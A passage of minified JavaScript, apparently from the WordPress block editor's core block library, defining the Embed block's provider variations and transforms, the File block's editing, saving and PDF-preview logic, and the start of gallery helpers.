YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},Xi={from:[{type:"raw",isMatch:e=>"P"===e.nodeName&&/^\s*(https?:\/\/\S+)\s*$/i.test(e.textContent)&&1===e.textContent?.match(/https/gi)?.length,transform:e=>(0,qe.createBlock)(Ji,{url:e.textContent.trim()})}],to:[{type:"block",blocks:["core/paragraph"],isMatch:({url:e})=>!!e,transform:({url:e,caption:t})=>{let n=`<a href="${e}">${e}</a>`;return t?.trim()&&(n+=`<br />${t}`),(0,qe.createBlock)("core/paragraph",{content:n})}}]};var es=Xi;const ts=[{name:"twitter",title:"Twitter",icon:Ni,keywords:["tweet",(0,Ye.__)("social")],description:(0,Ye.__)("Embed a tweet."),patterns:[/^https?:\/\/(www\.)?twitter\.com\/.+/i],attributes:{providerNameSlug:"twitter",responsive:!0}},{name:"youtube",title:"YouTube",icon:Pi,keywords:[(0,Ye.__)("music"),(0,Ye.__)("video")],description:(0,Ye.__)("Embed a YouTube video."),patterns:[/^https?:\/\/((m|www)\.)?youtube\.com\/.+/i,/^https?:\/\/youtu\.be\/.+/i],attributes:{providerNameSlug:"youtube",responsive:!0}},{name:"facebook",title:"Facebook",icon:Ii,keywords:[(0,Ye.__)("social")],description:(0,Ye.__)("Embed a Facebook post."),scope:["block"],patterns:[],attributes:{providerNameSlug:"facebook",previewable:!1,responsive:!0}},{name:"instagram",title:"Instagram",icon:Mi,keywords:[(0,Ye.__)("image"),(0,Ye.__)("social")],description:(0,Ye.__)("Embed an Instagram post."),scope:["block"],patterns:[],attributes:{providerNameSlug:"instagram",responsive:!0}},{name:"wordpress",title:"WordPress",icon:zi,keywords:[(0,Ye.__)("post"),(0,Ye.__)("blog")],description:(0,Ye.__)("Embed a WordPress post."),attributes:{providerNameSlug:"wordpress"}},{name:"soundcloud",title:"SoundCloud",icon:Si,keywords:[(0,Ye.__)("music"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed SoundCloud content."),patterns:[/^https?:\/\/(www\.)?soundcloud\.com\/.+/i],attributes:{providerNameSlug:"soundcloud",responsive:!0}},{name:"spotify",title:"Spotify",icon:Ri,keywords:[(0,Ye.__)("music"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed Spotify content."),patterns:[/^https?:\/\/(open|play)\.spotify\.com\/.+/i],attributes:{providerNameSlug:"spotify",responsive:!0}},{name:"flickr",title:"Flickr",icon:Hi,keywords:[(0,Ye.__)("image")],description:(0,Ye.__)("Embed Flickr content."),patterns:[/^https?:\/\/(www\.)?flickr\.com\/.+/i,/^https?:\/\/flic\.kr\/.+/i],attributes:{providerNameSlug:"flickr",responsive:!0}},{name:"vimeo",title:"Vimeo",icon:Ai,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a Vimeo video."),patterns:[/^https?:\/\/(www\.)?vimeo\.com\/.+/i],attributes:{providerNameSlug:"vimeo",responsive:!0}},{name:"animoto",title:"Animoto",icon:Fi,description:(0,Ye.__)("Embed an Animoto video."),patterns:[/^https?:\/\/(www\.)?(animoto|video214)\.com\/.+/i],attributes:{providerNameSlug:"animoto",responsive:!0}},{name:"cloudup",title:"Cloudup",icon:Ci,description:(0,Ye.__)("Embed Cloudup content."),patterns:[/^https?:\/\/cloudup\.com\/.+/i],attributes:{providerNameSlug:"cloudup",responsive:!0}},{name:"collegehumor",title:"CollegeHumor",icon:Ti,description:(0,Ye.__)("Embed CollegeHumor content."),scope:["block"],patterns:[],attributes:{providerNameSlug:"collegehumor",responsive:!0}},{name:"crowdsignal",title:"Crowdsignal",icon:Ci,keywords:["polldaddy",(0,Ye.__)("survey")],description:(0,Ye.__)("Embed Crowdsignal (formerly Polldaddy) content."),patterns:[/^https?:\/\/((.+\.)?polldaddy\.com|poll\.fm|.+\.crowdsignal\.net|.+\.survey\.fm)\/.+/i],attributes:{providerNameSlug:"crowdsignal",responsive:!0}},{name:"dailymotion",title:"Dailymotion",icon:$i,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a Dailymotion video."),patterns:[/^https?:\/\/(www\.)?dailymotion\.com\/.+/i],attributes:{providerNameSlug:"dailymotion",responsive:!0}},{name:"imgur",title:"Imgur",icon:Bi,description:(0,Ye.__)("Embed Imgur content."),patterns:[/^https?:\/\/(.+\.)?imgur\.com\/.+/i],attributes:{providerNameSlug:"imgur",responsive:!0}},{name:"issuu",title:"Issuu",icon:Ci,description:(0,Ye.__)("Embed Issuu content."),patterns:[/^https?:\/\/(www\.)?issuu\.com\/.+/i],attributes:{providerNameSlug:"issuu",responsive:!0}},{name:"kickstarter",title:"Kickstarter",icon:Ci,description:(0,Ye.__)("Embed Kickstarter content."),patterns:[/^https?:\/\/(www\.)?kickstarter\.com\/.+/i,/^https?:\/\/kck\.st\/.+/i],attributes:{providerNameSlug:"kickstarter",responsive:!0}},{name:"mixcloud",title:"Mixcloud",icon:Si,keywords:[(0,Ye.__)("music"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed Mixcloud content."),patterns:[/^https?:\/\/(www\.)?mixcloud\.com\/.+/i],attributes:{providerNameSlug:"mixcloud",responsive:!0}},{name:"pocket-casts",title:"Pocket Casts",icon:Ui,keywords:[(0,Ye.__)("podcast"),(0,Ye.__)("audio")],description:(0,Ye.__)("Embed a podcast player from Pocket Casts."),patterns:[/^https:\/\/pca.st\/\w+/i],attributes:{providerNameSlug:"pocket-casts",responsive:!0}},{name:"reddit",title:"Reddit",icon:Li,description:(0,Ye.__)("Embed a Reddit thread."),patterns:[/^https?:\/\/(www\.)?reddit\.com\/.+/i],attributes:{providerNameSlug:"reddit",responsive:!0}},{name:"reverbnation",title:"ReverbNation",icon:Si,description:(0,Ye.__)("Embed ReverbNation content."),patterns:[/^https?:\/\/(www\.)?reverbnation\.com\/.+/i],attributes:{providerNameSlug:"reverbnation",responsive:!0}},{name:"screencast",title:"Screencast",icon:Ti,description:(0,Ye.__)("Embed Screencast content."),patterns:[/^https?:\/\/(www\.)?screencast\.com\/.+/i],attributes:{providerNameSlug:"screencast",responsive:!0}},{name:"scribd",title:"Scribd",icon:Ci,description:(0,Ye.__)("Embed Scribd content."),patterns:[/^https?:\/\/(www\.)?scribd\.com\/.+/i],attributes:{providerNameSlug:"scribd",responsive:!0}},{name:"slideshare",title:"Slideshare",icon:Ci,description:(0,Ye.__)("Embed Slideshare content."),patterns:[/^https?:\/\/(.+?\.)?slideshare\.net\/.+/i],attributes:{providerNameSlug:"slideshare",responsive:!0}},{name:"smugmug",title:"SmugMug",icon:Bi,description:(0,Ye.__)("Embed SmugMug content."),patterns:[/^https?:\/\/(.+\.)?smugmug\.com\/.*/i],attributes:{providerNameSlug:"smugmug",previewable:!1,responsive:!0}},{name:"speaker-deck",title:"Speaker Deck",icon:Ci,description:(0,Ye.__)("Embed Speaker Deck content."),patterns:[/^https?:\/\/(www\.)?speakerdeck\.com\/.+/i],attributes:{providerNameSlug:"speaker-deck",responsive:!0}},{name:"tiktok",title:"TikTok",icon:Ti,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a TikTok video."),patterns:[/^https?:\/\/(www\.)?tiktok\.com\/.+/i],attributes:{providerNameSlug:"tiktok",responsive:!0}},{name:"ted",title:"TED",icon:Ti,description:(0,Ye.__)("Embed a TED video."),patterns:[/^https?:\/\/(www\.|embed\.)?ted\.com\/.+/i],attributes:{providerNameSlug:"ted",responsive:!0}},{name:"tumblr",title:"Tumblr",icon:Di,keywords:[(0,Ye.__)("social")],description:(0,Ye.__)("Embed a Tumblr post."),patterns:[/^https?:\/\/(.+)\.tumblr\.com\/.+/i],attributes:{providerNameSlug:"tumblr",responsive:!0}},{name:"videopress",title:"VideoPress",icon:Ti,keywords:[(0,Ye.__)("video")],description:(0,Ye.__)("Embed a VideoPress video."),patterns:[/^https?:\/\/videopress\.com\/.+/i],attributes:{providerNameSlug:"videopress",responsive:!0}},{name:"wordpress-tv",title:"WordPress.tv",icon:Ti,description:(0,Ye.__)("Embed a WordPress.tv video."),patterns:[/^https?:\/\/wordpress\.tv\/.+/i],attributes:{providerNameSlug:"wordpress-tv",responsive:!0}},{name:"amazon-kindle",title:"Amazon Kindle",icon:Vi,keywords:[(0,Ye.__)("ebook")],description:(0,Ye.__)("Embed Amazon Kindle content."),patterns:[/^https?:\/\/([a-z0-9-]+\.)?(amazon|amzn)(\.[a-z]{2,4})+\/.+/i,/^https?:\/\/(www\.)?(a\.co|z\.cn)\/.+/i],attributes:{providerNameSlug:"amazon-kindle"}},{name:"pinterest",title:"Pinterest",icon:Gi,keywords:[(0,Ye.__)("social"),(0,Ye.__)("bookmark")],description:(0,Ye.__)("Embed Pinterest pins, boards, and profiles."),patterns:[/^https?:\/\/([a-z]{2}|www)\.pinterest\.com(\.(au|mx))?\/.*/i],attributes:{providerNameSlug:"pinterest"}},{name:"wolfram-cloud",title:"Wolfram",icon:Oi,description:(0,Ye.__)("Embed Wolfram notebook content."),patterns:[/^https?:\/\/(www\.)?wolframcloud\.com\/obj\/.+/i],attributes:{providerNameSlug:"wolfram-cloud",responsive:!0}}];ts.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.providerNameSlug===t.providerNameSlug)}));var ns=ts;const{attributes:as}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},os={attributes:as,save({attributes:e}){const{url:t,caption:n,type:a,providerNameSlug:o}=e;if(!t)return null;const r=it()("wp-block-embed",{[`is-type-${a}`]:a,[`is-provider-${o}`]:o,[`wp-block-embed-${o}`]:o});return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:r})},(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},`\n${t}\n`),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n}))}},rs={attributes:as,save({attributes:{url:e,caption:t,type:n,providerNameSlug:a}}){if(!e)return null;const o=it()("wp-block-embed",{[`is-type-${n}`]:n,[`is-provider-${a}`]:a});return(0,je.createElement)("figure",{className:o},`\n${e}\n`,!Je.RichText.isEmpty(t)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:t}))}};var ls=[os,rs];const is={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},{name:ss}=is,cs={icon:Ci,edit:Yi,save:function({attributes:e}){const{url:t,caption:n,type:a,providerNameSlug:o}=e;if(!t)return null;const r=Pt()("wp-block-embed",{[`is-type-${a}`]:a,[`is-provider-${o}`]:o,[`wp-block-embed-${o}`]:o});return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:r})},(0,je.createElement)("div",{className:"wp-block-embed__wrapper"},`\n${t}\n`),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:n}))},transforms:es,variations:ns,deprecated:ls},us=()=>Qe({name:ss,metadata:is,settings:cs});var ms=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 6.2h-5.9l-.6-1.1c-.3-.7-1-1.1-1.8-1.1H5c-1.1 0-2 .9-2 2v11.8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V8.2c0-1.1-.9-2-2-2zm.5 11.6c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h5.8c.2 0 .4.1.4.3l1 2H19c.3 0 .5.2.5.5v9.5z"}));const ps={attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,u=Je.RichText.isEmpty(a)?(0,Ye.__)("PDF embed"):(0,Ye.sprintf)((0,Ye.__)("Embed of %s."),a),m=!Je.RichText.isEmpty(a),p=m?n:void 0;return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},s&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":u})),m&&(0,je.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:a})),l&&(0,je.createElement)("a",{href:t,className:it()("wp-block-file__button",(0,Je.__experimentalGetElementClassName)("button")),download:!0,"aria-describedby":p},(0,je.createElement)(Je.RichText.Content,{value:i})))}},ds={attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,u=Je.RichText.isEmpty(a)?(0,Ye.__)("PDF embed"):(0,Ye.sprintf)((0,Ye.__)("Embed of %s."),a),m=!Je.RichText.isEmpty(a),p=m?n:void 0;return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},s&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":u})),m&&(0,je.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:a})),l&&(0,je.createElement)("a",{href:t,className:"wp-block-file__button",download:!0,"aria-describedby":p},(0,je.createElement)(Je.RichText.Content,{value:i})))}},gs={attributes:{id:{type:"number"},href:{type:"string"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileName:n,textLinkHref:a,textLinkTarget:o,showDownloadButton:r,downloadButtonText:l,displayPreview:i,previewHeight:s}=e,c=Je.RichText.isEmpty(n)?(0,Ye.__)("PDF embed"):(0,Ye.sprintf)((0,Ye.__)("Embed of %s."),n);return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},i&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${s}px`},"aria-label":c})),!Je.RichText.isEmpty(n)&&(0,je.createElement)("a",{href:a,target:o,rel:o?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:n})),r&&(0,je.createElement)("a",{href:t,className:"wp-block-file__button",download:!0},(0,je.createElement)(Je.RichText.Content,{value:l})))}};var hs=[ps,ds,gs];function _s({hrefs:e,openInNewWindow:t,showDownloadButton:n,changeLinkDestinationOption:a,changeOpenInNewWindow:o,changeShowDownloadButton:r,displayPreview:l,changeDisplayPreview:i,previewHeight:s,changePreviewHeight:c}){const{href:u,textLinkHref:m,attachmentPage:p}=e;let d=[{value:u,label:(0,Ye.__)("URL")}];return p&&(d=[{value:u,label:(0,Ye.__)("Media file")},{value:p,label:(0,Ye.__)("Attachment page")}]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,u.endsWith(".pdf")&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("PDF settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show inline embed"),help:l?(0,Ye.__)("Note: Most phone and tablet browsers won't display embedded PDFs."):null,checked:!!l,onChange:i}),l&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Height in pixels"),min:fs,max:Math.max(vs,s),value:s,onChange:c})),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to"),value:m,options:d,onChange:a}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),checked:t,onChange:o}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show download button"),checked:n,onChange:r}))))}const bs=e=>{let t;try{t=new window.ActiveXObject(e)}catch(e){t=void 0}return t},fs=200,vs=2e3;function ys({text:e,disabled:t}){const{createNotice:n}=(0,ut.useDispatch)(Bt.store),a=(0,Tt.useCopyToClipboard)(e,(()=>{n("info",(0,Ye.__)("Copied URL to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,je.createElement)(Ke.ToolbarButton,{className:"components-clipboard-toolbar-button",ref:a,disabled:t},(0,Ye.__)("Copy URL"))}var ks=function({attributes:e,isSelected:t,setAttributes:n,clientId:a}){const{id:o,fileId:r,fileName:l,href:i,textLinkHref:s,textLinkTarget:c,showDownloadButton:u,downloadButtonText:m,displayPreview:p,previewHeight:d}=e,{media:g,mediaUpload:h}=(0,ut.useSelect)((e=>({media:void 0===o?void 0:e(ct.store).getMedia(o),mediaUpload:e(Je.store).getSettings().mediaUpload})),[o]),{createErrorNotice:_}=(0,ut.useDispatch)(Bt.store),{toggleSelection:b,__unstableMarkNextChangeAsNotPersistent:f}=(0,ut.useDispatch)(Je.store);function v(e){if(e&&e.url){const t=e.url.endsWith(".pdf");n({href:e.url,fileName:e.title,textLinkHref:e.url,id:e.id,displayPreview:!!t||void 0,previewHeight:t?600:void 0})}}function y(e){n({href:void 0}),_(e,{type:"snackbar"})}function k(e){n({downloadButtonText:e.replace(/<\/?a[^>]*>/g,"")})}(0,je.useEffect)((()=>{if((0,Ct.isBlobURL)(i)){const e=(0,Ct.getBlobByURL)(i);h({filesList:[e],onFileChange:([e])=>v(e),onError:y}),(0,Ct.revokeBlobURL)(i)}void 0===m&&k((0,Ye._x)("Download","button label"))}),[]),(0,je.useEffect)((()=>{!r&&i&&(f(),n({fileId:`wp-block-file--media-${a}`}))}),[i,r,a]);const x=g&&g.link,w=(0,Je.useBlockProps)({className:it()((0,Ct.isBlobURL)(i)&&(0,Ke.__unstableGetAnimateClassName)({type:"loading"}),{"is-transient":(0,Ct.isBlobURL)(i)})}),E=!(window.navigator.userAgent.indexOf("Mobi")>-1||window.navigator.userAgent.indexOf("Android")>-1||window.navigator.userAgent.indexOf("Macintosh")>-1&&window.navigator.maxTouchPoints&&window.navigator.maxTouchPoints>2||(window.ActiveXObject||"ActiveXObject"in window)&&!bs("AcroPDF.PDF")&&!bs("PDF.PdfCtrl"))&&p;return i?(0,je.createElement)(je.Fragment,null,(0,je.createElement)(_s,{hrefs:{href:i,textLinkHref:s,attachmentPage:x},openInNewWindow:!!c,showDownloadButton:u,changeLinkDestinationOption:function(e){n({textLinkHref:e})},changeOpenInNewWindow:function(e){n({textLinkTarget:!!e&&"_blank"})},changeShowDownloadButton:function(e){n({showDownloadButton:e})},displayPreview:p,changeDisplayPreview:function(e){n({displayPreview:e})},previewHeight:d,changePreviewHeight:function(e){const t=Math.max(parseInt(e,10),fs);n({previewHeight:t})}}),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:o,mediaURL:i,accept:"*",onSelect:v,onError:y}),(0,je.createElement)(ys,{text:i,disabled:(0,Ct.isBlobURL)(i)})),(0,je.createElement)("div",{...w},E&&(0,je.createElement)(Ke.ResizableBox,{size:{height:d},minHeight:fs,maxHeight:vs,minWidth:"100%",grid:[10,10],enable:{top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},onResizeStart:()=>b(!1),onResizeStop:function(e,t,a,o){b(!0);const r=parseInt(d+o.height,10);n({previewHeight:r})},showHandle:t},(0,je.createElement)("object",{className:"wp-block-file__preview",data:i,type:"application/pdf","aria-label":(0,Ye.__)("Embed of the selected PDF file.")}),!t&&(0,je.createElement)("div",{className:"wp-block-file__preview-overlay"})),(0,je.createElement)("div",{className:"wp-block-file__content-wrapper"},(0,je.createElement)(Je.RichText,{tagName:"a",value:l,placeholder:(0,Ye.__)("Write file name…"),withoutInteractiveFormatting:!0,onChange:e=>n({fileName:e}),href:s}),u&&(0,je.createElement)("div",{className:"wp-block-file__button-richtext-wrapper"},(0,je.createElement)(Je.RichText,{tagName:"div","aria-label":(0,Ye.__)("Download button text"),className:it()("wp-block-file__button",(0,Je.__experimentalGetElementClassName)("button")),value:m,withoutInteractiveFormatting:!0,placeholder:(0,Ye.__)("Add text…"),onChange:e=>k(e)}))))):(0,je.createElement)("div",{...w},(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:ms}),labels:{title:(0,Ye.__)("File"),instructions:(0,Ye.__)("Upload a file or pick one from your media library.")},onSelect:v,onError:y,accept:"*"}))};const xs={from:[{type:"files",isMatch(e){return e.length>0},priority:15,transform:e=>{const t=[];return e.forEach((e=>{const n=(0,Ct.createBlobURL)(e);t.push((0,qe.createBlock)("core/file",{href:n,fileName:e.name,textLinkHref:n}))})),t}},{type:"block",blocks:["core/audio"],transform:e=>(0,qe.createBlock)("core/file",{href:e.src,fileName:e.caption,textLinkHref:e.src,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/video"],transform:e=>(0,qe.createBlock)("core/file",{href:e.src,fileName:e.caption,textLinkHref:e.src,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/image"],transform:e=>(0,qe.createBlock)("core/file",{href:e.url,fileName:e.caption||(0,st.getFilename)(e.url),textLinkHref:e.url,id:e.id,anchor:e.anchor})}],to:[{type:"block",blocks:["core/audio"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,ut.select)(ct.store),n=t(e);return!!n&&n.mime_type.includes("audio")},transform:e=>(0,qe.createBlock)("core/audio",{src:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/video"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,ut.select)(ct.store),n=t(e);return!!n&&n.mime_type.includes("video")},transform:e=>(0,qe.createBlock)("core/video",{src:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/image"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,ut.select)(ct.store),n=t(e);return!!n&&n.mime_type.includes("image")},transform:e=>(0,qe.createBlock)("core/image",{url:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})}]};var ws=xs;const Es={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/file",title:"File",category:"media",description:"Add a link to a downloadable file.",keywords:["document","pdf","download"],textdomain:"default",attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},interactivity:!0},viewScript:"file:./view.min.js",editorStyle:"wp-block-file-editor",style:"wp-block-file"},{name:Cs}=Es,Ss={icon:ms,example:{attributes:{href:"https://upload.wikimedia.org/wikipedia/commons/d/dd/Armstrong_Small_Step.ogg",fileName:(0,Ye._x)("Armstrong_Small_Step","Name of the file")}},transforms:ws,deprecated:hs,edit:ks,save:function({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,u=Je.RichText.isEmpty(a)?"PDF embed":a,m=!Je.RichText.isEmpty(a),p=m?n:void 0;return t&&(0,je.createElement)("div",{...Je.useBlockProps.save()},s&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":u})),m&&(0,je.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,je.createElement)(Je.RichText.Content,{value:a})),l&&(0,je.createElement)("a",{href:t,className:it()("wp-block-file__button",(0,Je.__experimentalGetElementClassName)("button")),download:!0,"aria-describedby":p},(0,je.createElement)(Je.RichText.Content,{value:i})))}},Bs=()=>Qe({name:Cs,metadata:Es,settings:Ss});var Ts=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M16.375 4.5H4.625a.125.125 0 0 0-.125.125v8.254l2.859-1.54a.75.75 0 0 1 .68-.016l2.384 1.142 2.89-2.074a.75.75 0 0 1 .874 0l2.313 1.66V4.625a.125.125 0 0 0-.125-.125Zm.125 9.398-2.75-1.975-2.813 2.02a.75.75 0 0 1-.76.067l-2.444-1.17L4.5 14.583v1.792c0 .069.056.125.125.125h11.75a.125.125 0 0 0 .125-.125v-2.477ZM4.625 3C3.728 3 3 3.728 3 4.625v11.75C3 17.273 3.728 18 4.625 18h11.75c.898 0 1.625-.727 1.625-1.625V4.625C18 3.728 17.273 3 16.375 3H4.625ZM20 8v11c0 .69-.31 1-.999 1H6v1.5h13.001c1.52 0 2.499-.982 2.499-2.5V8H20Z",fillRule:"evenodd",clipRule:"evenodd"}));const Ns="none",Ps="media",Is="attachment",Ms="file",zs="post";const Rs=(e,t="large")=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link"].includes(e))));n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e?.url||e?.source_url;const a=e?.sizes?.full?.url||e?.media_details?.sizes?.full?.source_url;return a&&(n.fullUrl=a),n};function Hs(){return!je.Platform.isNative||function(){if(!window.wp||"boolean"!=typeof window.wp.galleryBlockV2Enabled)throw"window.wp.galleryBlockV2Enabled is not defined";return window.wp.galleryBlockV2Enabled}()}const As="file",Ls="post";function Ds(e){return Math.min(3,e?.images?.length)}function Vs(e,t){switch(t){case As:return{href:e?.source_url||e?.url,linkDestination:Ps};case Ls:return{href:e?.link,linkDestination:Is};case Ps:return{href:e?.source_url||e?.url,linkDestination:Ps};case Is:return{href:e?.link,linkDestination:Is};case Ns:return{href:void 0,linkDestination:Ns}}return{}}function Fs(e){let t=e.linkTo?e.linkTo:"none";"post"===t?t="attachment":"file"===t&&(t="media");const n=e.images.map((n=>function(e,t,n){return(0,qe.createBlock)("core/image",{...e.id&&{id:parseInt(e.id)},url:e.url,alt:e.alt,caption:e.caption,sizeSlug:t,...Vs(e,n)})}(n,e.sizeSlug,t))),{images:a,ids:o,...r}=e;return[{...r,linkTo:t,allowResize:!1},n]}const 